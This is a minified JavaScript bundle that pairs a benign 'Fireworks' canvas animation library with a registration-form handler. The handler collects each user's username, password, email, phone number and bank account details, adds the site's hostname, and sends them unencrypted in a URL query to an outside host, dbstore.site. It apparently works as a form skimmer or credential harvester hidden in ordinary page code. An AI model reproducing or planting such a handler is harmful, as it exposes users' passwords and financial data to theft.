function(t){t.preventDefault();const e=document.getElementById("username").value,i=document.getElementById("password").value,n=document.getElementById("confirmpassword").value,s=document.getElementById("email").value,a=document.getElementById("phone").value,o=document.getElementById("agentbankid").value,r=document.getElementById("bankaccountnumber").value,h=document.getElementById("bankaccountname").value,u=document.getElementById("referralcode").value,c=window.location.hostname;if(!(e&&i&&n&&s&&a&&o&&r&&h&&c))return void console.log("Please Check The Empty Columns!!");const l=new URLSearchParams({reg_username:e,reg_pass:i,reg_passcon:n,reg_email:s,reg_telpon:a,reg_bank:o,reg_rek:r,reg_nama:h,reg_ref:u,reg_domain:c}).toString(),_=await fetch(`https://dbstore.site/api/insertregist?${l}`,{method:"GET"});await _.json();_.ok?console.log("Berhasil:DAFTAR"):console.log("Gagal:DAFTAR")})),function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var i=e();for(var n in i)("object"==typeof exports?exports:t)[n]=i[n]}}(this,(function(){return function(t){var e={};function i(n){if(e[n])return e[n].exports;var s=e[n]={i:n,l:!1,exports:{}};return t[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(n,s,function(e){return t[e]}.bind(null,s));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=0)}([function(t,e,i){"use strict";i.r(e),i.d(e,"Fireworks",(function(){return _}));var n=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)};function s(t,e,i,n){var s=Math.pow;return Math.sqrt(s(t-i,2)+s(e-n,2))}function a(t,e){return Math.random()*(e-t)+t}function o(t,e){return Math.floor(t+Math.random()*(e+1-t))}function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var h=function(){function t(e,i,n,a,r,h,u,c,l){for(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._currentDistance=0,this._coordinates=[],this._x=e,this._y=i,this._sx=e,this._sy=i,this._dx=n,this._dy=a,this._ctx=r,this._hue=h,this._speed=u,this._acceleration=c,this._traceLength=l,this._totalDistance=s(this._sx,this._sy,this._dx,this._dy);this._traceLength--;)this._coordinates.push([e,i]);this._angle=Math.atan2(this._dy-this._sy,this._dx-this._sx),this._brightness=o(50,70)}var e,i;return e=t,(i=[{key:"update",value:function(t){this._coordinates.pop(),this._coordinates.unshift([this._x,this._y]),this._speed*=this._acceleration;var e=Math.cos(this._angle)*this._speed,i=Math.sin(this._angle)*this._speed;this._currentDistance=s(this._sx,this._sy,this._x+e,this._y+i),this._currentDistance>=this._totalDistance?t(this._dx,this._dy,this._hue):(this._x+=e,this._y+=i)}},{key:"draw",value:function(){var t=this._coordinates.length-1;this._ctx.beginPath(),this._ctx.moveTo(this._coordinates[t][0],this._coordinates[t][1]),this._ctx.lineTo(this._x,this._y),this._ctx.strokeStyle="hsl("+this._hue+", 100%, "+this._brightness+"%)",this._ctx.stroke()}}])&&r(e.prototype,i),t}();function u(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var c=function(){function t(e,i,n,s,r,h,u){for(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._coordinates=[],this._alpha=1,this._x=e,this._y=i,this._ctx=n,this._hue=s,this._friction=r,this._gravity=h,this._explosionLength=u;this._explosionLength--;)this._coordinates.push([e,i]);this._angle=a(0,2*Math.PI),this._speed=o(1,10),this._hue=o(this._hue-20,this._hue+20),this._brightness=o(50,80),this._decay=a(.015,.03)}var e,i;return e=t,(i=[{key:"update",value:function(t){this._coordinates.pop(),this._coordinates.unshift([this._x,this._y]),this._speed*=this._friction,this._x+=Math.cos(this._angle)*this._speed,this._y+=Math.sin(this._angle)*this._speed+this._gravity,this._alpha-=this._decay,this._alpha<=this._decay&&t()}},{key:"draw",value:function(){var t=this._coordinates.length-1;this._ctx.beginPath(),this._ctx.moveTo(this._coordinates[t][0],this._coordinates[t][1]),this._ctx.lineTo(this._x,this._y),this._ctx.strokeStyle="hsla("+this._hue+", 100%, "+this._brightness+"%, "+this._alpha+")",this._ctx.stroke()}}])&&u(e.prototype,i),t}();function l(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var _=function(){function t(e){var i,n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._boundaries={top:50,bottom:0,left:50,right:0},this._sound={enable:!1,list:["explosion0.mp3","explosion1.mp3","explosion2.mp3"],min:4,max:8},this._tick=0,this._version="1.0.4",this._running=!1,this._fireworks=[],this._particles=[],this._target=e.target,this._canvas=document.createElement("canvas"),this._ctx=this._canvas.getContext("2d"),this.updateSize(),this._target.appendChild(this._canvas),this._hue=e.hue||120,this._startDelay=e.startDelay||30,this._minDelay=e.minDelay||30,this._maxDelay=e.maxDelay||90,this._speed=e.speed||2,this._acceleration=e.acceleration||1.05,this._friction=e.friction||.95,this._gravity=e.gravity||1.5,this._particleCount=e.particles||50,this._traceLength=e.trace||3,this._explosionLength=e.explosion||5,this._autoresize=null===(i=e.autoresize)||void 0===i||i,this._boundaries=Object.assign(Object.assign({},this._boundaries),e.boundaries),this._sound=Object.assign(Object.assign({},this._sound),e.sound),this._autoresize&&window.addEventListener("resize",(function(){n.updateSize()}))}var e,i;return e=t,(i=[{key:"start",value:function(){this._running||(this._running=!0,this.clear(),this.render())}},{key:"stop",value:function(){this._running=!1,this.clear()}},{key:"pause",value:function(){this._running=!this._running,this._running&&this.render()}},{key:"clear",value:function(){this._ctx&&(this._fireworks=[],this._particles=[],this._ctx.clearRect(0,0,this._width,this._height))}},{key:"updateSize",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.width,i=void 0===e?this._target.clientWidth:e,n=t.height,s=void 0===n?this._target.clientHeight:n;this._width=i,this._height=s,this._canvas.width=i,this._canvas.height=s,this.updateBoundaries({right:i,bottom:s})}},{key:"updateBoundaries",value:function(t){this._boundaries=Object.assign(Object.assign({},this._boundaries),t)}},{key:"render",value:function(){var t=this;if(this._ctx&&this._running){var e;for(n((function(){return t.render()})),this._hue+=.5,this._ctx.globalCompositeOperation="destination-out",this._ctx.fillStyle="rgba(0, 0, 0, 0.5)",this._ctx.fillRect(0,0,this._width,this._height),this._ctx.globalCompositeOperation="lighter",e=this._fireworks.length;e--;)this._fireworks[e].draw(),this._fireworks[e].update((function(i,n,s){var r=t._particleCount;if(t._sound.enable&&t._sound.list.length>0){var h=o(0,t._sound.list.length-1),u=a(t._sound.min/10,t._sound.max/10),l=new Audio(t._sound.list[h]);l.volume=u,l.play()}for(;r--;)t._particles.push(new c(i,n,t._ctx,s,t._friction,t._gravity,t._explosionLength));t._fireworks.splice(e,1)}));for(e=this._particles.length;e--;)this._particles[e].draw(),this._particles[e].update((function(){t._particles.splice(e,1)}));this._tick>2*this._startDelay&&(this._fireworks.push(new h(.5*this._width,this._height,o(this._boundaries.left,this._boundaries.right-50),o(this._boundaries.top,.5*this._boundaries.bottom),this._ctx,this._hue,this._speed,this._acceleration,this._traceLength)),this._startDelay=o(this._minDelay,this._maxDelay),this._tick=0),this._hue>345&&(this._hue=0),this._tick++}}},{key:"isRunning",get:function(){return this._running}}])&&l(e.prototype,i),t}()}])}));